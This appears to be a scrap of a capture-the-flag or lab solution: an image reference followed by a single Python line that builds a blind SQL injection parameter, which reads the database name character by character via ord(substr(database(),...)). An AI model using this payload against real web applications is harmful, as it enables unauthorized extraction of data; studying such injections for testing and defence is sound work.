 param = '?no=(0)or(if(ord(substr(database(),' + str(i) + ',1))in(' + str(j) + '),1,0))'